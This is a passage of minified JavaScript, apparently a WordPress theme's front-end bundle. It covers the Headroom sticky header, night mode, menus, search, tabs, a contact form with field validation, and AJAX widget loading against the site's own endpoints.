a=this.getScrollY(),b=a>this.lastKnownScrollY?"down":"up",c=this.toleranceExceeded(a,b);this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),a+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(a,c)?this.unpin():this.shouldPin(a,c)&&this.pin(),this.lastKnownScrollY=a)}},e.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom",use:"0206"}},e.cutsTheMustard="undefined"!=typeof f&&f.rAF&&f.bind&&f.classList,e});(function($){if(!$){return}$.fn.headroom=function(option){return this.each(function(){var $this=$(this),data=$this.data("headroom"),options=typeof option==="object"&&option;options=$.extend(true,{},Headroom.options,options);if(!data){data=new Headroom(this,options);data.init();$this.data("headroom",data)}if(typeof option==="string"){data[option]();if(option==="destroy"){$this.removeData("headroom")}}})}}(window.jQuery));document.addEventListener("DOMContentLoaded",function(){var body=document.body;var switcher=document.getElementsByClassName("night-day")[0];if(!switcher){return}switcher.addEventListener("click",function(){this.classList.toggle("dark");if(this.classList.contains("dark")){body.classList.add("night");localStorage.setItem("beNightMode","true")}else{body.classList.remove("night");setTimeout(function(){localStorage.removeItem("beNightMode")},100)}});if(localStorage.getItem("beNightMode")){body.classList.add("night");switcher.classList.add("dark")}});jQuery(document).ready(function($){$(".m-night").click(function(){$("#page").removeClass("go-day");$("html").addClass("go-night")});$(".m-day").click(function(){$("#page").addClass("go-day");$("html").removeClass("go-night")});$(".reading-open").click(function(){$("body").addClass("read");$("#page").removeClass("read-m");$("#primary").addClass("primary")});$(".reading-close").click(function(){$("body").removeClass("read");$("#page").addClass("read-m");$("#primary").removeClass("primary")});$(".placard-but").mouseover(function(){$(".placard-bg").addClass("alter");$(".placard-close").click(function(){$(".placard-bg").removeClass("alter")})});$("#header-main").headroom({"tolerance":10,"offset":66,"classes":{"initial":"sliding","pinned":"slideDown","unpinned":"slideUp"}});$("#header-main-g").headroom({"tolerance":10,"offset":0,"classes":{"initial":"sliding","pinned":"header-up","unpinned":"header-down"}});var header_h=Offset.header_h;$(".site-header-up").headroom({"tolerance":0,"offset":header_h,"classes":{"initial":"sliding","pinned":"header-up","unpinned":"header-down"}});$(".footer-nav").headroom({"tolerance":10,"offset":0,"classes":{"initial":"slidingnav","pinned":"footerUp","unpinned":"footerDown"}});$(".reading-close").headroom({"tolerance":10,"offset":0,"classes":{"initial":"reading","pinned":"readingUp","unpinned":"readingDown"}});$(window).scroll(function(){if($(window).scrollTop()>=20){$(".scroll-but").fadeIn(500).addClass("scrollshow");$(".scroll-but").addClass("scrollhide")}else{$(".scroll-but").fadeOut(500).removeClass("scrollshow")}});var divTestJQ=$("#below-main");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}var divTestJQ=$("#main");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}var divTestJQ=$("#group-section");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}$(".nav-search").click(function(){$("#search-main").fadeToggle(300);$(".search-focus").focus()});$(".scroll-search").click(function(){$("#search-main").fadeToggle(300)});$(".off-search, .search-close, .off-search-a, .off-search-b").click(function(){$("#search-main").fadeToggle(300)});$(".d-popup").click(function(){$(".down-box").fadeToggle(300)});$(".down-button, .down-box").click(function(){$(".down-box").fadeToggle(300)});$(".nav-mobile").click(function(){$("#mobile-nav").fadeToggle(300)});$(".off-mobile-nav, .mobile-nav-b").click(function(){$("#mobile-nav").fadeToggle(300)});$(".timeline h5, .timeline div").click(function(){$(this).next(".timeline ul").slideToggle(300)});$(".nav-weixin-but").click(function(){$(".nav-weixin-img").fadeToggle(300)});$(".qrshow").mouseenter(function(){$(this).children(".qrurl-box").fadeIn(100)}).mouseleave(function(){$(this).children(".qrurl-box").fadeOut(100)});$(".qqonline").mouseover(function(){$(this).children(".qqonline-box").show()});$(".qqonline").mouseout(function(){$(this).children(".qqonline-box").hide()});$(".sorting").mouseover(function(){$(this).children(".order-box").show()});$(".sorting").mouseout(function(){$(this).children(".order-box").hide()});$(".user-box").mouseenter(function(){$(this).children(".user-info").fadeIn(100)}).mouseleave(function(){$(this).children(".user-info").fadeOut(100)});$(".menu-login-but").mouseenter(function(){$(this).children(".menu-login-box").fadeIn(100)}).mouseleave(function(){$(this).children(".menu-login-box").fadeOut(100)});$(".meta-author").mouseenter(function(){$(this).children(".meta-author-box").fadeIn(100)}).mouseleave(function(){$(this).children(".meta-author-box").fadeOut(100)});$(".weixin-b").mouseover(function(){$(this).children(".weixin-qr").show()});$(".weixin-b").mouseout(function(){$(this).children(".weixin-qr").hide()});$("#respond").click(function(){$("#comment-author-info").addClass("author-form-fill");$(".comment-user-write").fadeOut()});$(".show-more").click(function(){$(this).next(".section-content").slideToggle("300");$(this).closest(".show-more").toggleClass("more-c");$(this).closest(".show-more").toggleClass("more-s")});$(".scroll-h").click(function(){$("html,body").animate({scrollTop:"0px"},800)});$(".scroll-c").click(function(){$("html,body").animate({scrollTop:$(".scroll-comments").offset().top},800)});$(".scroll-b").click(function(){$("html,body").animate({scrollTop:$(".site-info").offset().top},800)});$(".names-scroll").click(function(){$("html,body").animate({scrollTop:$(".scroll-comments").offset().top},800)});$(".menu-search-button").click(function(){$(".menu-search-box").fadeToggle(600);$(".search-focus").focus();$(".menu-glass").addClass("menu-glass-no")});$(document).on("click",function(e){if($(e.target).closest(".menu-search-box, .menu-search-button").length==0){$(".menu-search-box").fadeOut(600);$(".menu-glass").removeClass("menu-glass-no")}});$(".menu-search-close").click(function(){setTimeout(function(){$(".menu-glass").removeClass("menu-glass-no")},300)});$(".menu-search-choose").click(function(){$(this).toggleClass("action");$(".menu-search-wp").fadeToggle(300);$(".menu-search-baidu").fadeToggle(300);$(".search-focus-baidu").focus()});$(".tab-search").hide();$("ul.search-tabs li:first").addClass("active").show();$(".tab-search:first").show();$("ul.search-tabs li").click(function(){$("ul.search-tabs li").removeClass("active");$(this).addClass("active");$(".tab-search").hide();var activeTab=$(this).find("a").attr("href");$(activeTab).fadeIn();return false});$(".message-widget li:last, .message-page li:last, .hot_commend li:last, .my-comment li:last, .message-tab li:last").css("border","none");$(".all-content").click(function(){$(".more-content").removeClass("more-area");$(".more-content").css({"height":"100%","overflow":"visible"});$(".all-content-box").hide()});if($(".comment-names").height()>=180){$(".comment-names").addClass("more-names");$(".all-names-list").css({"display":"block"})}$(".all-names-list").click(function(){$(".more-names").removeClass("names-area");$(".mormes").removeClass("names-area");$(".more-names").css({"height":"100%","overflow":"visible"});$(".all-names-list").hide()});$(".be-reg-btu").click(function(){$(".register-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".be-login-btu").click(function(){$(".login-box, .forget-box").addClass("conceal");$(".register-box").removeClass("conceal")});$(".be-forget-btu").click(function(){$(".login-box,.register-box").addClass("conceal");$(".forget-box").removeClass("conceal")});$(".be-reg-login-btu").click(function(){$(".register-box,.forget-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".be-reg-login-btu").click(function(){$(".register-box,.forget-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".all-cat-h").click(function(){$(this).toggleClass("off-all-cat");$(".all-cat").css({"height":"100%","overflow":"visible"});if($(".all-cat").hasClass("all-cat-hide")){$(".all-cat").removeClass("all-cat-hide")}else{$(".all-cat").addClass("all-cat-hide")}});$(".keep-login").click(function(){$(".keep-login-point").animate({opacity:"toggle",},200)});$(".slide-mail-btu").click(function(){$(".slide-mail-box").toggleClass("active")});$(document).on("click",function(e){if($(e.target).closest(".slide-mail-box").length==0){$(".slide-mail-box").removeClass("active")}});$(".emoji").click(function(){$(".emoji-box").animate({opacity:"toggle"},500);return false});$(".emoji-box a").click(function(){$(".emoji-box").animate({opacity:"toggle",},500)});$(".toc-button, .toc-close").click(function(){$(".toc-box").fadeToggle(300)});if($(".toc-main").length>0){$(".toc-scroll").removeClass("toc-no")}if($(".toc-main").length>0){$(".be-toc-widget").removeClass("toc-no")}$(".toc-button, .toc-close").mouseover(function(){$(".toc-prompt").fadeOut()});$('.toc-ul a[href*="#"], area[href*="#"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top;$("html,body").animate({scrollTop:targetOffset-120},800);return false}}});$('.list-inline a[href*="#"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top;$("html,body").animate({scrollTop:targetOffset-0},800);return false}}});$(".single-tag ul li a, .tagcloud-color a, .link-letter, #tag_cloud_widget a, .be-menu-custom-title-ico").each(function(i){var let=new Array("d03f42","da763d","4a7c93","7b8272","cf6da8","fd7366","6e274d","836f7a","bb9998","3b89ac","4d516a");var random1=Math.floor(Math.random()*11)+0;var num=Math.floor(Math.random()*6+11);$(this).attr("style","background:#"+let[random1]+" !important");if($(this).next().length>0){last=$(this).next().position().left}});$(".cat-rec, .rec-adorn-s, .rec-adorn-x, .be-menu-widget .widget .menu-item-has-children > a").each(function(i){var let=new Array("ebd8c4","f8bb99","9fd8e9","a7dbdb","ffa9a4","fbc4bf","f3d8e1","e0e5c4","e4cbca","f4d99f","dde1f8");var random1=Math.floor(Math.random()*11)+0;var num=Math.floor(Math.random()*6+11);$(this).attr("style","background:#"+let[random1]+" !important");if($(this).next().length>0){last=$(this).next().position().left}});$(".single-content").find(".down-line:last").css({clear:"both"});var $li=$(".zm-tabs-nav span");var $ul=$(".zm-tabs-container ul");$li.mouseover(function(){var $this=$(this);var $t=$this.index();$li.removeClass();$this.addClass("current");$ul.css("display","none");$ul.eq($t).css("display","block")});$(".off-side").click(function(){$(this).toggleClass("on-side");$("#sidebar").toggleClass("sidebar");$("#primary").toggleClass("primary")});$(".off-side").click(function(){$(this).toggleClass("on-side-l");$("#sidebar-l").toggleClass("sidebar");$("#primary-l").toggleClass("primary")});$(".letter-t").click(function(){$(this).toggleClass("off-letter");$(".letter-box-main").fadeToggle(300);$(".letter-results-main").fadeToggle(300)});$(".filter-t").click(function(){$(this).toggleClass("off-filter");$(".filter-box-main").fadeToggle(300);$(".filter-results-main").fadeToggle(300)});var site=host.site;$(".filtertag a").click(function(){var papaDate=$(this).parent(".filtertag").attr("data");$(this).parent(".filtertag").find("a").css("borderColor","");if(papaDate==undefined|papaDate==""|papaDate!=$(this).attr("data")){$(this).css("borderColor","").parent(".filtertag").attr("data",$(this).attr("data"))}else{if(papaDate==$(this).attr("data")){$(this).css("borderColor","").parent(".filtertag").attr("data","")}else{$(this).css("borderColor","").parent(".filtertag").attr("data","")}}var ishttps="https:"==document.location.protocol?true:false;var urlNow=""+site+"/?";var url=urlNow;var filtersa=$("#filtersa").attr("data");var filtersb=$("#filtersb").attr("data");var filtersc=$("#filtersc").attr("data");var filtersd=$("#filtersd").attr("data");var filterse=$("#filterse").attr("data");var filtersf=$("#filtersf").attr("data");var filtersg=$("#filtersg").attr("data");var filtersh=$("#filtersh").attr("data");var filtersi=$("#filtersi").attr("data");var filtersj=$("#filtersj").attr("data");var filtercat=$("#filtercat").attr("data");if(typeof(filtersa)!="undefined"){if(filtersa.length>0){url+="filtersa="+filtersa}}if(typeof(filtersb)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersb.length>0){url+="filtersb="+filtersb}}if(typeof(filtersc)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersc.length>0){url+="filtersc="+filtersc}}if(typeof(filtersd)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersd.length>0){url+="filtersd="+filtersd}}if(typeof(filterse)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filterse.length>0){url+="filterse="+filterse}}if(typeof(filtersf)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersf.length>0){url+="filtersf="+filtersf}}if(typeof(filtersg)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersg.length>0){url+="filtersg="+filtersg}}if(typeof(filtersh)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersh.length>0){url+="filtersh="+filtersh}}if(typeof(filtersi)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersi.length>0){url+="filtersi="+filtersi}}if(typeof(filtersj)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersj.length>0){url+="filtersj="+filtersj}}if(typeof(filtercat)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtercat.length>0){url+="cat="+filtercat}}if(urlNow!=url){window.location.href=url}});$(".tree-menu, .tree_cat_enable").treemenu({delay:300}).openActive();$(".tab-title span").click(function(){$(this).addClass("selected").siblings().removeClass();$(".login-tab-content > ul").hide().eq($(".tab-title span").index(this)).show()});$(".contactus-p").hover(function(){$(this).stop(true,false);$(this).animate({right:0},300)},function(){$(this).animate({right:-160},149)});var flag=1;$(".contactus-m").click(function(){if(flag==1){$(".usmain-box").animate({right:"160px"},300);$(this).animate({right:"0"},300);flag=0}else{$(".usmain-box").animate({right:"0"},300);$(this).animate({right:"-160px"},300);flag=1}});var myCursor=jQuery(".mouse-cursor");if(myCursor.length){if($("body")){const e=document.querySelector(".cursor-inner"),t=document.querySelector(".cursor-outer");n=0,i=0,o=!1;window.onmousemove=function(s){o||(t.style.transform="translate("+s.clientX+"px, "+s.clientY+"px)"),e.style.transform="translate("+s.clientX+"px, "+s.clientY+"px)",n=s.clientY,i=s.clientX},$("body").on("mouseenter","a, .cur, .cursor-pointer",function(){e.classList.add("cursor-hover"),t.classList.add("cursor-hover")}),$("body").on("mouseleave","a, .cur, .cursor-pointer",function(){$(this).is("a, .cur")&&$(this).closest(".cursor-pointer").length||(e.classList.remove("cursor-hover"),t.classList.remove("cursor-hover"))}),e.style.visibility="visible",t.style.visibility="visible"}}var Accordion=function(el,multiple){this.el=el||{};this.multiple=multiple||false;var links=this.el.find(".group-help-title");links.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};Accordion.prototype.dropdown=function(e){var $el=e.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("active");if(!e.data.multiple){$el.find(".group-help-content").not($next).slideUp().parent().removeClass("active")}};var accordion=new Accordion($(".group-help-main"),false)});jQuery(document).ready(function(a){function e(e,i){a(".zml-loading").remove(),i=a(i),e.result===!0?i.attr("class","zml-status zml-status-confirm").html(e.message).addClass("alert-result animated").show().delay(3000).fadeOut():e.result===!1?(i.attr("class","zml-status zml-status-invalid").html(e.error).addClass("alert-result animated").show().delay(3000).fadeOut(),i.find("a").click(function(e){var i=a(this).parents(".zml").find("form.zml-remember");i.length>0&&(e.preventDefault(),i.show("slow"))})):i.attr("class","zml-status zml-status-invalid").html(window.location.reload())}a("form.zml-form, form.zml-remember, div.zml-register form").submit(function(i){i.preventDefault();var n=a(this),t=n.find(".zml-status");0==t.length&&(t=a('<span class="zml-status"></span>'),n.prepend(t));var l=n.find(".zml-ajax");0==l.length&&(l=a('<input class="zml-ajax" name="zml" type="hidden" value="1" />'),n.prepend(l)),a('<div class="zml-loading"><div class="zml-loading-i"><i class="be be-loader"></i></div></div>').prependTo(n);var s=n.attr("action");"undefined"!=typeof ZML&&(s=LWA.ajaxurl),a.ajax({type:"POST",url:s,data:n.serialize(),success:function(i){e(i,t),a(document).trigger("zml_"+i.action,[i,n])},error:function(){e({},t)},dataType:"jsonp"})}),a(document).on("zml_login",function(e,i,n){i.result===!0&&(null!=i.widget?a.get(i.widget,function(e){var i=a(e);n.parent(".zml").replaceWith(i);var t=i.find(".").show(),l=i.parent().find(".zml-title");l.replaceWith(t)}):null==i.redirect?window.location.reload():window.location=i.redirect)})});jQuery(document).ready(function($){function showLayer(id){var layer=$("#"+id),layerwrap=layer.find("#login");layer.fadeIn();layerwrap.css({"margin-top":-layerwrap.outerHeight()/2})}function hideLayer(){$(".login-overlay").fadeOut()}$(".show-layer").on("click",function(){var layerid=$(this).data("show-layer");showLayer(layerid)});$(".login-overlay, .off-login").on("click",function(event){if(event.target==this){hideLayer()}})});function grin(a){var d;a=" "+a+" ";if(document.getElementById("comment")&&document.getElementById("comment").type=="textarea"){d=document.getElementById("comment")}else{return false}if(document.selection){d.focus();sel=document.selection.createRange();sel.text=a;d.focus()}else{if(d.selectionStart||d.selectionStart=="0"){var c=d.selectionStart;var b=d.selectionEnd;var e=b;d.value=d.value.substring(0,c)+a+d.value.substring(b,d.value.length);e+=a.length;d.focus();d.selectionStart=e;d.selectionEnd=e}else{d.value+=a;d.focus()}}}(function($){$.fn.openActive=function(activeSel){activeSel=activeSel||".active";var c=this.attr("class");this.find(activeSel).each(function(){var el=$(this).parent();while(el.attr("class")!==c){if(el.prop("tagName")==="UL"){el.show()}else{if(el.prop("tagName")==="LI"){el.removeClass("tree-closed");el.addClass("tree-opened")}}el=el.parent()}});return this};$.fn.treemenu=function(options){options=options||{};options.delay=options.delay||0;options.openActive=options.openActive||false;options.activeSelector=options.activeSelector||"";this.addClass("treemenu");this.find("> li").each(function(){e=$(this);var subtree=e.find("> ul");var button=e.find("span").eq(0).addClass("toggler");if(button.length==0){var button=$("<span>");button.addClass("toggler");e.prepend(button)}else{button.addClass("toggler")}if(subtree.length>0){subtree.hide();e.addClass("tree-closed");e.find(button).mouseover(function(){var li=$(this).parent("li");li.find("> ul").slideToggle(options.delay);li.toggleClass("tree-opened");li.toggleClass("tree-closed");li.toggleClass(options.activeSelector)});$(this).find("> ul").treemenu(options)}else{$(this).addClass("tree-empty")}});if(options.openActive){this.openActive(options.activeSelector)}return this}})(jQuery);jQuery(document).ready(function($){function initMainNavigation(container){var dropdownToggle=$("<button />",{"class":"dropdown-toggle"});container.find(".menu-item-has-children > a").after(dropdownToggle);container.find(".dropdown-toggle").click(function(e){var _this=$(this),screenReaderSpan=_this.find("");e.preventDefault();_this.toggleClass("toggled-on");_this.next(".menu-item-has-children, .sub-menu").toggleClass("toggled-on")})}initMainNavigation($(".nav-menu"))});(function(defaults,$,window,document,undefined){$.extend({tabifySetup:function(options){return $.extend(defaults,options)}}).fn.extend({tabify:function(options){options=$.extend({},defaults,options);return $(this).each(function(){var $element,tabHTML,$tabs,$sections;$element=$(this);$sections=$element.children();tabHTML='<ul class="tab-nav-single">';$sections.each(function(){if($(this).attr("betab")&&$(this).attr("id")){tabHTML+='<li><a href="#'+$(this).attr("id")+'">'+$(this).attr("betab")+"</a></li>"}});tabHTML+="</ul>";$element.prepend(tabHTML);$tabs=$element.find(".tab-nav-single li");var activateTab=function(id){$tabs.filter(".active").removeClass("active");$sections.filter(".active").removeClass("active");$tabs.has('a[href="'+id+'"]').addClass("active");$sections.filter(id).addClass("active")};$tabs.on("click",function(e){activateTab($(this).find("a").attr("href"));e.preventDefault()});activateTab($tabs.first().find("a").attr("href"))})}})})({property:"value",otherProperty:"value"},jQuery,window,document);jQuery(document).ready(function($){$(".tab-single").tabify()});jQuery(document).ready(function($){$.fn.togglePassword=function(options){var s=$.extend($.fn.togglePassword.defaults,options),input=$(this);$(s.el).bind(s.ev,function(){"password"==$(input).attr("type")?$(input).attr("type","text"):$(input).attr("type","password")})};$.fn.togglePassword.defaults={ev:"click"};$(".login-pass, .user_pwd1, .user_pwd2 ").togglePassword({el:".togglepass"});$(".togglepass").click(function(){$(".togglepass").toggleClass(function(){return"pass-show"})});$(".add-img-but").click(function(){var btnVal=$.trim($(".img-url").val());var str=$("#comment").val()+btnVal;$("#comment").val(str)});$(".tool-img, .add-img-but").click(function(){$(".add-img-box").animate({opacity:"toggle"},500);return false})})}function myFunction(){var copyText=document.getElementsByClassName("post-link")[0].innerText;var oInput=document.createElement("input");oInput.value=copyText;document.body.appendChild(oInput);oInput.select();oInput.setSelectionRange(0,99999);document.execCommand("copy");oInput.className="urlinput";oInput.style.display="none";var copied=copiedurl.copied;var tooltipl=document.getElementsByClassName("copytipl")[0];var tooltip=document.getElementsByClassName("copytip")[1];tooltipl.innerHTML=copied;tooltip.innerHTML=copied}function outFunc(){var copylink=copiedlink.copylink;var tooltipl=document.getElementsByClassName("copytipl")[0];var tooltip=document.getElementsByClassName("copytip")[1];tooltipl.innerHTML=copylink;tooltip.innerHTML=copylink}var global_Html="";function printme(){global_Html=document.body.innerHTML;document.body.innerHTML=document.getElementById("primary").innerHTML;window.print();window.setTimeout(function(){document.body.innerHTML=global_Html},500)}var $window=jQuery(window);$allNavs=jQuery(".main-menu-more, .top-menu-more");function initCalc(){$allNavs.children(".menu-item").each(function(){var $this=jQuery(this);$this.attr("data-width",parseInt($this.outerWidth(true)))})}function calcWidth($nav){var navwidth=0;$moreMenu=$nav.find(".nav-more");$moreDrop=$nav.find(".menu-more-li");morewidth=$moreMenu.outerWidth(true);$nav.children(".menu-item").each(function(){navwidth+=jQuery(this).data("width")});var availablespace=$nav.width()-morewidth;if(navwidth>availablespace){var lastItem=$nav.children(".menu-item").last();lastItem.prependTo($moreDrop);calcWidth($nav)}else{var firstMoreElement=$moreDrop.find("li").first();if(navwidth+firstMoreElement.data("width")<availablespace){firstMoreElement.insertBefore($moreMenu)}}}jQuery(document).ready(function($){initCalc();$allNavs.each(function(){calcWidth($(this))});(function(){var segs=[];$(".toc-box-h").each(function(idx,node){segs.push(node);var link=$("<a></a>").attr("href","#"+$(node).attr("name")).html($(node).children("h2,h3,h4,h5,h6").html());if(!idx){link.addClass("active")}var row=$("<li class='toc-l'></li>").append(link);$(".toc-ul-box ul").append(row)});$(window).bind("scroll",function(){var scrollTop=$(this).scrollTop();var topSeg=null;for(var idx in segs){var seg=segs[idx];if(seg.offsetTop>scrollTop){continue}if(!topSeg){topSeg=seg}else{if(seg.offsetTop>=topSeg.offsetTop){topSeg=seg}}}if(topSeg){$(".toc-ul-box a").removeClass("active");var link="#"+$(topSeg).attr("name");console.log('.toc-ul-box a[href="'+link+'"]');$('.toc-ul-box a[href="'+link+'"]').addClass("active")}})})()});jQuery(document).ready(function(e){e("#be-contact-form button.submit").click(function(){var name=e("#be-contact-form input.name");var email=e("#be-contact-form input.email");var phone=e("#be-contact-form input.phone");var message=e("#be-contact-form textarea.message");var consent=e("#be-contact-form label.consent-caption");e(".contact-form").addClass("contact-loading");if(name.val()===null||name.val()===""){name.addClass("not-valid")}else{name.removeClass("not-valid")}if(email.val()===null||email.val()===""||email.val().match(/^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/)===null){email.addClass("not-valid")}else{email.removeClass("not-valid")}if(phone.val()!==undefined&&phone.val()!==""&&phone.val().match(/^[\+\(]?[0-9\ ]*[\)\/-]?[0-9\ ]*$/)===null){phone.addClass("not-valid")}else{phone.removeClass("not-valid")}if(message.val()===null||message.val()===""){message.addClass("not-valid")}else{message.removeClass("not-valid")}if(!e("#be-contact-form input.consent").prop("checked")){consent.addClass("not-valid")}else{consent.removeClass("not-valid")}});e("#be-contact-form button.submit").click(function(){var data={};data.name=e("#be-contact-form input.name").val();data.email=e("#be-contact-form input.email").val();data.phone=e("#be-contact-form input.phone").val();data.address=e("#be-contact-form input.address").val();data.address=(typeof data.address==="undefined")?"":data.address;data.subject=e("#be-contact-form input.subject").val();data.message=e("#be-contact-form textarea.message").val();e(".contact-form").addClass("contact-loading");if(typeof e("#be-contact-form input.consent")!=="undefined"&&e("#be-contact-form input.consent").length>0){data.consent=(e("#be-contact-form input.consent").prop("checked"))?1:0}else{data.consent=1}var is_email=data.email.match(/^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/)!==null;if(data.phone!==undefined){var is_phone=(data.phone!==""&&data.phone.match(/^[\+\(]?[0-9\ ]*[\)\/-]?[0-9\ ]*$/)!==null);console.log("Is phone number:",is_phone)}if(data.name!==""&&data.email!==""&&is_email&&data.message!==""&&data.consent===1&&(data.phone===undefined||data.phone===""||(data.phone!==""&&is_phone))){e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_send_mail",data:data,},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html(t);if(t.indexOf("success")!==-1||t.indexOf("warning")!==-1){e("#be-contact-form input.name").val("");e("#be-contact-form input.email").val("");e("#be-contact-form input.phone").val("");e("#be-contact-form input.address").val("");e("#be-contact-form input.subject").val("");e("#be-contact-form textarea.message").val("");e("#be-contact-form input.consent").prop("checked",false)}}})}else{if(data.phone!==undefined&&data.phone!==""&&!is_phone){e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_mail_message",type:"validation_phone_error"},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html('<div class="error fd bgt">'+t+"</div>")}})}else{e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_mail_message",type:"validation_error"},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html('<div class="error fd bgt">'+t+"</div>")}})}}});e(".mail-main .name").keyup(function(){mail_name()});function mail_name(){e(".contact-form .name").val(e(".mail-main .name").val())}e(".mail-main .email").keyup(function(){mail_email()});function mail_email(){e(".contact-form .email").val(e(".mail-main .email").val())}e(".mail-main .phone").keyup(function(){mail_phone()});function mail_phone(){e(".contact-form .phone").val(e(".mail-main .phone").val())}e(".mail-main .subject").keyup(function(){mail_subject()});function mail_subject(){e(".contact-form .subject").val(e(".mail-main .subject").val())}e(".mail-main .message").keyup(function(){mail_message()});function mail_message(){e(".contact-form .message").val(e(".mail-main .message").val())}});begin_script();jQuery(document).ready(function($){count=0;all_texts=new Array();$(".ajax-text-widget").each(function(){$widget=$(this);$widget.attr("id","ajax-content"+count);var text=$widget.attr("data-text");if(text!==null&&typeof text!=="undefined"){all_texts[count]=text}if($(".ajax-text-widget").length==count+1){$.post(ajax_content.ajax_url,{action:"ajax_content",data:all_texts},function(response){response=$.parseJSON(response);for(i=0;i<=response.length;i++){$("#ajax-content"+i).html(response[i])}lazy()})}count++})});function search_data_w(){var keyword=jQuery("#searchInput").val();if(keyword==""){jQuery("#searchdata").html("")}else{jQuery.ajax({url:ajax_fetch.ajaxurl,type:"post",data:{action:"ajax_fetch",keyword:keyword},success:function(data){jQuery("#searchdata").html(data);lazy();jQuery(".ajax-search-not").show().delay(3000).fadeOut()}})}}function ajax_search_s(){var keyword=jQuery("#wpsearchInput").val();if(keyword==""){jQuery("#wpsearchdata").html("")}else{jQuery.ajax({url:ajax_search.ajaxurl,type:"post",data:{action:"ajax_search",keyword:keyword},success:function(data){jQuery("#wpsearchdata").html(data);lazy()}})}}function docs_search(){var keyword=jQuery("#docssearchinput").val();if(keyword==""){jQuery("#docs-search-data").html("")}else{jQuery.ajax({url:ajax_search.ajaxurl,type:"post",data:{action:"search_docs",keyword:keyword},success:function(data){jQuery("#docs-search-data").html(data);lazy()}})}}function ajax_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("ajax-loading")){container.addClass("ajax-loading");tab_content.load(ajax_tab.ajax_url,{action:"ajax_widget_content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("ajax-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".ajax_widget_content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".ajax-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);ajax_loadTabContent(tab_name,1,$this,args)});$this.on("click",".ajax-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){ajax_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);ajax_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".ajax-tabs a").first().click()})});function begin_tabs_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("tabs-loading")){container.addClass("tabs-loading");tab_content.load(ajax_tab.ajax_url,{action:"begin-tabs-content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("tabs-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".begin-tabs-content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".begin-tabs 